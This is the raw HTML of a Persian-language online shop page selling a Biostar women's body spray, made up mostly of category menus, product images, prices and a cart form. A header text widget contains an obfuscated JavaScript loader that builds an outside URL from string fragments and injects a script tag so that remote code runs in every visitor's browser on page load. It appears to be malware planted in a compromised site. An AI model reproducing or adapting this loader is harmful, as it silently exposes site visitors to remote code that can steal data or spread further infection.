		<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/razor-blade/" class="woodmart-nav-link">تیغ اصلاح</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/after-shaving/" class="woodmart-nav-link">افترشیو</a></li>
	</ul>
</li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/womens-health/" class="woodmart-nav-link">بهداشت بانوان</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/sexual-health/" class="woodmart-nav-link">بهداشت جنسی</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-528 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/general-health/" class="woodmart-nav-link">سلامت عمومی</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-521 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/" class="woodmart-nav-link">حالت دهنده مو</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-gel/" class="woodmart-nav-link">ژل مو</a></li>
		<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-spray-hair-styler/" class="woodmart-nav-link">اسپری مو</a></li>
		<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-brush/" class="woodmart-nav-link">برس مو</a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-mose/" class="woodmart-nav-link">موس مو</a></li>
		<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-wax/" class="woodmart-nav-link">واکس مو</a></li>
	</ul>
</li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/sanitary-accessories/" class="woodmart-nav-link">تجهیزات جانبی بهداشتی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-319 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/" class="woodmart-nav-link"><span class="nav-link-text">لوازم برقی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/epilating/" class="woodmart-nav-link">اپیلیدی</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/ironing-and-styling/" class="woodmart-nav-link">اتو و حالت دهنده مو</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/hair-texture/" class="woodmart-nav-link">بافت مو</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/thermal-brush/" class="woodmart-nav-link">برس حرارتی</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/electric-stopper/" class="woodmart-nav-link">بندانداز برقی</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/aerator/" class="woodmart-nav-link">دستگاه بخور</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/shaver/" class="woodmart-nav-link">ریش تراش</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/hairdryer/" class="woodmart-nav-link">سشوار</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/electric-foot-stone/" class="woodmart-nav-link">سنگ پا برقی</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-311 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/hair-straightener/" class="woodmart-nav-link">فرکننده مو</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/face-brush/" class="woodmart-nav-link">فیس براش</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/laser-body/" class="woodmart-nav-link">لیزر بدن</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/shaving-machine/" class="woodmart-nav-link">ماشین اصلاح</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/electric-toothbrush/" class="woodmart-nav-link">مسواک برقی</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/mukhoreh-ghar/" class="woodmart-nav-link">موخوره گیر</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/appliances/weight-of-ears-and-nose/" class="woodmart-nav-link">موزن گوش و بینی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/" class="woodmart-nav-link"><span class="nav-link-text">عطر و ادکلن</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/" class="woodmart-nav-link">ادکلن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/for-men/" class="woodmart-nav-link">مردانه</a></li>
		<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/feminine/" class="woodmart-nav-link">زنانه</a></li>
		<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/child/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-336 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/" class="woodmart-nav-link">اسپری</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-men-spray/" class="woodmart-nav-link">مردانه</a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-337 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-women/" class="woodmart-nav-link">زنانه</a></li>
		<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/chidern/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/pocket-perfume/" class="woodmart-nav-link">عطر جیبی</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-338 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/buddy-splash/" class="woodmart-nav-link">بادی اسپلش</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/air-freshener/" class="woodmart-nav-link">خوشبو کننده هوا</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">مجله بهداشت و سلامت</span></a></li>
<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-uvswkio4tzwb92kwchw1"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div  class="wd-page-content main-page-wrapper">
		
		
		<main  id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-9880" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9880 status-publish first instock product_cat-spray product_cat-for-women product_cat-perfume-and-cologne product_tag-3379 product_tag-_ product_tag-3627 product_tag-__ has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-7%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://matikmarket.com/wp-content/uploads/2022/12/biostar2-150x150.jpg" data-thumb-alt="اسپری بدن زنانه Eclet Laanivn بیو استار 200میل - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg"><img fetchpriority="high" width="800" height="800" src="https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg" class="wp-post-image wp-post-image" alt="اسپری بدن زنانه Eclet Laanivn بیو استار 200میل - Image 1" title="biostar2" data-caption="" data-src="https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg" data-large_image="https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg 800w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://matikmarket.com/wp-content/uploads/2022/12/biostar3-150x150.jpg" data-thumb-alt="اسپری بدن زنانه Eclet Laanivn بیو استار 200میل - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://matikmarket.com/wp-content/uploads/2022/12/biostar3.jpg">
					<img width="800" height="800" src="https://matikmarket.com/wp-content/uploads/2022/12/biostar3.jpg" class="" alt="اسپری بدن زنانه Eclet Laanivn بیو استار 200میل - Image 2" title="biostar3" data-caption="" data-src="https://matikmarket.com/wp-content/uploads/2022/12/biostar3.jpg" data-large_image="https://matikmarket.com/wp-content/uploads/2022/12/biostar3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2022/12/biostar3.jpg 800w, https://matikmarket.com/wp-content/uploads/2022/12/biostar3-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2022/12/biostar3-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2022/12/biostar3-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2022/12/biostar3-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>برای بزرگنمایی کلیک کنید</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://matikmarket.com/wp-content/uploads/2022/12/biostar2-150x150.jpg" class="attachment-150x0 size-150x0" alt="اسپری بدن زنانه Eclet Laanivn بیو استار 200میل" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2022/12/biostar2-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://matikmarket.com/wp-content/uploads/2022/12/biostar3-150x150.jpg" class="attachment-150x0 size-150x0" alt="اسپری بدن زنانه Eclet Laanivn بیو استار 200میل - Image 2" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2022/12/biostar3-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2022/12/biostar3-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2022/12/biostar3-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2022/12/biostar3-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2022/12/biostar3.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://matikmarket.com">
					خانه				</a>
			<span class="wd-delimiter"></span>				<a href="https://matikmarket.com/product-category/perfume-and-cologne/">
					عطر و ادکلن				</a>
			<span class="wd-delimiter"></span>				<a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/">
					اسپری				</a>
			<span class="wd-delimiter"></span>				<a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-women/" class="wd-last-link">
					زنانه				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					اسپری بدن زنانه Eclet Laanivn بیو استار 200میل				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://matikmarket.com/product/biostar/" aria-label="محصول قبلی"></a>

			<div class="wd-dropdown">
				<a href="https://matikmarket.com/product/biostar/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2022/12/biostar-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اسپری بدن مردانه Blacks Leegend بیو استار 200میل" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2022/12/biostar-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2022/12/biostar-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2022/12/biostar-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2022/12/biostar-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2022/12/biostar.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://matikmarket.com/product/biostar/" class="wd-entities-title">
						اسپری بدن مردانه Blacks Leegend بیو استار 200میل					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>350,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 350,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>325,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 325,000&nbsp;تومان.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://matikmarket.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			بازگشت به محصولات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://matikmarket.com/product/biostar3/" aria-label="محصول بعدی"></a>

			<div class="wd-dropdown">
				<a href="https://matikmarket.com/product/biostar3/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://matikmarket.com/wp-content/uploads/2022/12/biostar4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اسپری بدن مردانه Leegend بیو استار 200میل" decoding="async" srcset="https://matikmarket.com/wp-content/uploads/2022/12/biostar4-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2022/12/biostar4-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2022/12/biostar4-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2022/12/biostar4-768x768.jpg 768w, https://matikmarket.com/wp-content/uploads/2022/12/biostar4.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://matikmarket.com/product/biostar3/" class="wd-entities-title">
						اسپری بدن مردانه Leegend بیو استار 200میل					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>350,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 350,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>325,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 325,000&nbsp;تومان.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://matikmarket.com/shop/?filter_brand=biostar">
				biostar			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	اسپری بدن زنانه Eclet Laanivn بیو استار 200میل
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>350,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 350,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>325,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 325,000&nbsp;تومان.</span></p>
					<p class="stock in-stock wd-style-default">موجود در انبار</p>

	
	<form class="cart" action="https://matikmarket.com/product/biostar-2/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6930207701809">اسپری بدن زنانه Eclet Laanivn بیو استار 200میل عدد</label>
	<input
		type="number"
				id="quantity_6930207701809"
		class="input-text qty text"
		value="1"
		aria-label="تعداد محصول"
				min="1"
		max="3"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="9880" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" data-key="acb8685447" data-product-id="9880" rel="nofollow" data-added-text="فهرست علاقه مندی ها">
					<span>افزودن به علاقه مندی ها</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/" rel="tag">اسپری</a><span class="meta-sep">,</span> <a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-women/" rel="tag">زنانه</a><span class="meta-sep">,</span> <a href="https://matikmarket.com/product-category/perfume-and-cologne/" rel="tag">عطر و ادکلن</a></span>	
			<span class="tagged_as"><span class="meta-label">برچسب:</span> <a href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c/" rel="tag">اسپری</a><span class="meta-sep">,</span> <a href="https://matikmarket.com/product-tag/%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%d8%a8%db%8c%d9%88%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1/" rel="tag">اسپری_بیواستار</a><span class="meta-sep">,</span> <a href="https://matikmarket.com/product-tag/%d8%a8%db%8c%d9%88%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1/" rel="tag">بیواستار</a><span class="meta-sep">,</span> <a href="https://matikmarket.com/product-tag/%d8%ae%d8%b1%db%8c%d8%af_%d8%a7%d8%b3%d9%be%d8%b1%db%8c/" rel="tag">خرید_اسپری</a><span class="meta-sep">,</span> <a href="https://matikmarket.com/product-tag/%d8%ae%d8%b1%db%8c%d8%af_%d8%a7%d8%b3%d9%be%d8%b1%db%8c_%d8%a8%db%8c%d9%88%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1/" rel="tag">خرید_اسپری_بیواستار</a></span>	
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://matikmarket.com/product/biostar-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات تکمیلی									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										نظرات (0)									</span>
															</a>
						</li>

